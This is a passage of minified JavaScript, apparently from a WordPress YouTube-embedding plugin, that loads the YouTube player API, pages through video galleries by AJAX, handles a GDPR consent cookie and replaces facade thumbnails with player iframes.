c=document.createElement("script");c.src="https://www.youtube.com/iframe_api";c.type="text/javascript";document.getElementsByTagName("head")[0].appendChild(c)}}else{if(a.YT.loaded){if(a._EPYT_.pageLoaded){a._EPADashboard_.apiInit();a._EPADashboard_.log("YT API available")}else{b(a).on("load._EPYT_",function(){a._EPADashboard_.apiInit();a._EPADashboard_.log("YT API available 2")})}}}},pageReady:function(){if(a._EPYT_.not_live_on_channel&&a._EPYT_.ytapi_load!=="never"){b(".epyt-live-channel").css("opacity",0);setTimeout(function(){b(".epyt-live-channel").css("opacity",1)},4000)}b(".epyt-gallery").each(function(){var f=b(this);if(!f.data("epytevents")||!b("body").hasClass("block-editor-page")){f.data("epytevents","1");var e=b(this).find("iframe, div.__youtube_prefs_gdpr__, div.epyt-facade").first();var c=e.data("src")||e.data("facadesrc")||e.attr("src");if(!c){c=e.data("ep-src")}var d=b(this).find(".epyt-gallery-list .epyt-gallery-thumb").first().data("videoid");if(typeof(c)!=="undefined"){c=c.replace(d,"GALLERYVIDEOID");f.data("ep-gallerysrc",c)}else{if(e.hasClass("__youtube_prefs_gdpr__")){f.data("ep-gallerysrc","")}}f.on("click touchend",".epyt-gallery-list .epyt-gallery-thumb",function(k){e=f.find("iframe, div.__youtube_prefs_gdpr__, div.epyt-facade").first();if(a._EPYT_.touchmoved){return}if(!b(this).hasClass("epyt-current-video")){f.find(".epyt-gallery-list .epyt-gallery-thumb").removeClass("epyt-current-video");b(this).addClass("epyt-current-video");var g=b(this).data("videoid");f.data("currvid",g);var l=f.data("ep-gallerysrc").replace("GALLERYVIDEOID",g);var j=f.find(".epyt-pagebutton").first().data("thumbplay");if(j!=="0"&&j!==0){if(l.indexOf("autoplay")>0){l=l.replace("autoplay=0","autoplay=1")}else{l+="&autoplay=1"}e.addClass("epyt-thumbplay")}var h=Math.max(b("body").scrollTop(),b("html").scrollTop());var i=e.offset().top-parseInt(_EPYT_.gallery_scrolloffset);if(h>i){b("html, body").animate({scrollTop:i},500,function(){a._EPADashboard_.setVidSrc(e,l)})}else{a._EPADashboard_.setVidSrc(e,l)}}}).on("touchmove",function(g){a._EPYT_.touchmoved=true}).on("touchstart",function(){a._EPYT_.touchmoved=false}).on("keydown",".epyt-gallery-list .epyt-gallery-thumb, .epyt-pagebutton",function(h){var g=h.which;if((g===13)||(g===32)){h.preventDefault();b(this).trigger("click")}});f.on("mouseenter",".epyt-gallery-list .epyt-gallery-thumb",function(){b(this).addClass("hover")});f.on("mouseleave",".epyt-gallery-list .epyt-gallery-thumb",function(){b(this).removeClass("hover")});f.on("click touchend",".epyt-pagebutton",function(k){if(a._EPYT_.touchmoved){return}if(!f.find(".epyt-gallery-list").hasClass("epyt-loading")){f.find(".epyt-gallery-list").addClass("epyt-loading");var g=typeof(k.originalEvent)!=="undefined";var j={action:"my_embedplus_gallery_page",security:_EPYT_.security,options:{playlistId:b(this).data("playlistid"),pageToken:b(this).data("pagetoken"),pageSize:b(this).data("pagesize"),columns:b(this).data("epcolumns"),showTitle:b(this).data("showtitle"),showPaging:b(this).data("showpaging"),autonext:b(this).data("autonext"),thumbplay:b(this).data("thumbplay")}};var h=b(this).hasClass("epyt-next");var i=parseInt(f.data("currpage")+"");i+=h?1:-1;f.data("currpage",i);b.post(_EPYT_.ajaxurl,j,function(l){f.find(".epyt-gallery-list").html(l);f.find(".epyt-current").each(function(){b(this).text(f.data("currpage"))});f.find('.epyt-gallery-thumb[data-videoid="'+f.data("currvid")+'"]').addClass("epyt-current-video");if(f.find(".epyt-pagebutton").first().data("autonext")=="1"&&!g){f.find(".epyt-gallery-thumb").first().trigger("click")}}).fail(function(){alert("Sorry, there was an error loading the next page.")}).always(function(){f.find(".epyt-gallery-list").removeClass("epyt-loading");if(f.find(".epyt-pagebutton").first().data("autonext")!="1"){var l=Math.max(b("body").scrollTop(),b("html").scrollTop());var m=f.find(".epyt-gallery-list").offset().top-parseInt(_EPYT_.gallery_scrolloffset);if(l>m){b("html, body").animate({scrollTop:m},500)}}})}}).on("touchmove",function(g){a._EPYT_.touchmoved=true}).on("touchstart",function(){a._EPYT_.touchmoved=false})}});b(".__youtube_prefs_gdpr__.epyt-is-override").each(function(){b(this).parent(".wp-block-embed__wrapper").addClass("epyt-is-override__wrapper")});b("button.__youtube_prefs_gdpr__").on("click",function(c){c.preventDefault();if(b.cookie){b.cookie("ytprefs_gdpr_consent","1",{expires:30,path:"/"});a.top.location.reload()}});b("img.epyt-facade-poster").one("load",function(){if(this.naturalHeight<200){var c=b(this).attr("src");if(c){b(this).attr("src",c.replace("maxresdefault","hqdefault"))}}}).on("error",function(){var c=b(this).attr("src");if(c){b(this).attr("src",c.replace("maxresdefault","hqdefault"))}}).each(function(){if(this.complete){b(this).trigger("load")}});b(".epyt-facade-play").each(function(){if(!b(this).find("svg").length){b(this).append('<svg data-no-lazy="1" height="100%" version="1.1" viewBox="0 0 68 48" width="100%"><path class="ytp-large-play-button-bg" d="M66.52,7.74c-0.78-2.93-2.49-5.41-5.42-6.19C55.79,.13,34,0,34,0S12.21,.13,6.9,1.55 C3.97,2.33,2.27,4.81,1.48,7.74C0.06,13.05,0,24,0,24s0.06,10.95,1.48,16.26c0.78,2.93,2.49,5.41,5.42,6.19 C12.21,47.87,34,48,34,48s21.79-0.13,27.1-1.55c2.93-0.78,4.64-3.26,5.42-6.19C67.94,34.95,68,24,68,24S67.94,13.05,66.52,7.74z" fill="#f00"></path><path d="M 45,24 27,14 27,34" fill="#fff"></path></svg>')}});b(".epyt-facade-poster[data-facadeoembed]").each(function(){var c=b(this);var d="https://www.youtube.com/"+c.data("facadeoembed");b.get("https://youtube.com/oembed",{url:d,format:"json"},function(e){c.attr("src",e.thumbnail_url.replace("hqdefault","maxresdefault"))},"json").fail(function(){}).always(function(){})});b(document).on("click",".epyt-facade",function(j){var h=b(this);var d=h.attr("data-facadesrc");d=a._EPADashboard_.cleanSrc(d);var f=document.createElement("iframe");for(var c=0;c<this.attributes.length;c++){var g=this.attributes[c];if(["allow","class","height","id","width"].indexOf(g.name.toLowerCase())>=0||g.name.toLowerCase().indexOf("data-")==0){b(f).attr(g.name,g.value)}}b(f).removeClass("epyt-facade");b(f).attr("allowfullscreen","").attr("title",h.find("img").attr("alt")).attr("allow","accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture");a._EPADashboard_.loadYTAPI();h.replaceWith(f);b(f).attr("src",d);a._EPADashboard_.setupevents(b(f).attr("id"));setTimeout(function(){b(b(f).parent()).fitVidsEP()},1)})}}}a.onYouTubeIframeAPIReady=typeof a.onYouTubeIframeAPIReady!=="undefined"?a.onYouTubeIframeAPIReady:function(){if(a._EPYT_.pageLoaded){a._EPADashboard_.apiInit();a._EPADashboard_.log("YT API ready")}else{b(a).on("load._EPYT_",function(){a._EPADashboard_.apiInit();a._EPADashboard_.log("YT API ready 2")})}};if(!a._EPYT_.facade_mode){a._EPADashboard_.loadYTAPI()}if(a._EPYT_.pageLoaded){a._EPADashboard_.doubleCheck()}else{b(a).on("load._EPYT_",function(){a._EPADashboard_.doubleCheck()})}b(document).ready(function(){a._EPADashboard_.pageReady();if(!a._EPYT_.facade_mode){a._EPADashboard_.loadYTAPI()}if(a._EPYT_.ajax_compat){b(a).on("load._EPYT_",function(){b(document).ajaxSuccess(function(d,f,c){if(f&&f.responseText&&(f.responseText.indexOf("<iframe ")!==-1||f.responseText.indexOf("enablejsapi")!==-1)){a._EPADashboard_.loadYTAPI();a._EPADashboard_.apiInit();a._EPADashboard_.log("YT API AJAX");a._EPADashboard_.pageReady()}})})}})})(window,jQuery);